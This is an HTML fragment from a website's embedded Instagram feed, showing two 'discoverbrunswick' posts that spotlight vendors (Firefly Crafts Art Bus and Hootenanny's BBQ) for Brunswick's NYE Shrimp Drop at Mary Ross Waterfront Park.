        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        10    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17956846227022324" data-date="1767101364" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🎨 Vendor Spotlight: Firefly Crafts Art Bus<br><br>Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐<br><br>A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰6-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS46m_FDsbG/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=jiFotPXbKKwQ7kNvwGk-nlN&#038;_nc_oc=AdlGgRjQAvi6xdabJ9sOzN7P0YlEsp_JpxXZZJLJuxYKPVSa-4xD6SKcw1_pCvsy7m19lvE_zDhDmTzPGjZcOhJ1&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfqbyUeb_OovPjoUtiYT8eYu5mJ94x9Ei_afXGrHkAdLSA&#038;oe=697D14A5" data-lightbox-sbi="" data-title="🎨 Vendor Spotlight: Firefly Crafts Art Bus&lt;br&gt;
&lt;br&gt;
Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐&lt;br&gt;
&lt;br&gt;
A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰6-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jiFotPXbKKwQ7kNvwGk-nlN&amp;_nc_oc=AdlGgRjQAvi6xdabJ9sOzN7P0YlEsp_JpxXZZJLJuxYKPVSa-4xD6SKcw1_pCvsy7m19lvE_zDhDmTzPGjZcOhJ1&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqbyUeb_OovPjoUtiYT8eYu5mJ94x9Ei_afXGrHkAdLSA&amp;oe=697D14A5&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/609381216_18426361783116844_1260213643504222231_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=rsJZN2VY7IQQ7kNvwGMStkA&amp;_nc_oc=AdkRVkZTq2Mz_UngVLY5A3sdUAumXItybVnt_LE4k2lWqdw9phDCJuBcQJQRrFx2BuHJLdfwZoTjlfAlwYBxza_Z&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afr0Tkqh_408SEWxpwSZnYb3A37jG30lfR_CqF_tIVYxGg&amp;oe=697D3A11&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17956846227022324" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS46m_FDsbG/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS46m_FDsbG/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=jiFotPXbKKwQ7kNvwGk-nlN&#038;_nc_oc=AdlGgRjQAvi6xdabJ9sOzN7P0YlEsp_JpxXZZJLJuxYKPVSa-4xD6SKcw1_pCvsy7m19lvE_zDhDmTzPGjZcOhJ1&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfqbyUeb_OovPjoUtiYT8eYu5mJ94x9Ei_afXGrHkAdLSA&#038;oe=697D14A5" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jiFotPXbKKwQ7kNvwGk-nlN&amp;_nc_oc=AdlGgRjQAvi6xdabJ9sOzN7P0YlEsp_JpxXZZJLJuxYKPVSa-4xD6SKcw1_pCvsy7m19lvE_zDhDmTzPGjZcOhJ1&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqbyUeb_OovPjoUtiYT8eYu5mJ94x9Ei_afXGrHkAdLSA&amp;oe=697D14A5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jiFotPXbKKwQ7kNvwGk-nlN&amp;_nc_oc=AdlGgRjQAvi6xdabJ9sOzN7P0YlEsp_JpxXZZJLJuxYKPVSa-4xD6SKcw1_pCvsy7m19lvE_zDhDmTzPGjZcOhJ1&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqbyUeb_OovPjoUtiYT8eYu5mJ94x9Ei_afXGrHkAdLSA&amp;oe=697D14A5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jiFotPXbKKwQ7kNvwGk-nlN&amp;_nc_oc=AdlGgRjQAvi6xdabJ9sOzN7P0YlEsp_JpxXZZJLJuxYKPVSa-4xD6SKcw1_pCvsy7m19lvE_zDhDmTzPGjZcOhJ1&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqbyUeb_OovPjoUtiYT8eYu5mJ94x9Ei_afXGrHkAdLSA&amp;oe=697D14A5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jiFotPXbKKwQ7kNvwGk-nlN&amp;_nc_oc=AdlGgRjQAvi6xdabJ9sOzN7P0YlEsp_JpxXZZJLJuxYKPVSa-4xD6SKcw1_pCvsy7m19lvE_zDhDmTzPGjZcOhJ1&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqbyUeb_OovPjoUtiYT8eYu5mJ94x9Ei_afXGrHkAdLSA&amp;oe=697D14A5&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🎨 Vendor Spotlight: Firefly Crafts Art Bus

Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐

A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰6-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        25    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17866822416524748" data-date="1766499160" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🔥Vendor Spotlight: Hootenanny’s BBQ <br><br>Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 <br><br>The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSm9_2tjjdA/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 23                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=6OorBgcMWRIQ7kNvwEzjTWj&#038;_nc_oc=Adm1KvD1q5Hwqw5ztui47hhKyMNvX_b7gYqon2m-me1iL7bdac51DpAvwQ0d6fikeaJtGvDJ1BiPTkOLtxOysE59&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfqCp3YNb64cveSj5N-wDzT8QJso1gzQvYlJbcl_uuAs7A&#038;oe=697D36EE" data-lightbox-sbi="" data-title="🔥Vendor Spotlight: Hootenanny’s BBQ &lt;br&gt;
&lt;br&gt;
Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 &lt;br&gt;
&lt;br&gt;
The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6OorBgcMWRIQ7kNvwEzjTWj&amp;_nc_oc=Adm1KvD1q5Hwqw5ztui47hhKyMNvX_b7gYqon2m-me1iL7bdac51DpAvwQ0d6fikeaJtGvDJ1BiPTkOLtxOysE59&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqCp3YNb64cveSj5N-wDzT8QJso1gzQvYlJbcl_uuAs7A&amp;oe=697D36EE&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/602291083_18425463496116844_7002493161334961592_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RxYDE8hw-DsQ7kNvwHyVqr-&amp;_nc_oc=Adn8sPx6_mX14tIRDfUaFQpR9QmrbpYFGTo1oXu7eW3hDzbVna-TyrGr2OtJJ5pxntCiqQcG3B0bynn76ls_eB7H&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afoh6eOA7_4xKNYdnhrpJA63nw2C9IeT6YGVZV8_-_ibnA&amp;oe=697D3957&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17866822416524748" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSm9_2tjjdA/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSm9_2tjjdA/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=6OorBgcMWRIQ7kNvwEzjTWj&#038;_nc_oc=Adm1KvD1q5Hwqw5ztui47hhKyMNvX_b7gYqon2m-me1iL7bdac51DpAvwQ0d6fikeaJtGvDJ1BiPTkOLtxOysE59&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfqCp3YNb64cveSj5N-wDzT8QJso1gzQvYlJbcl_uuAs7A&#038;oe=697D36EE" 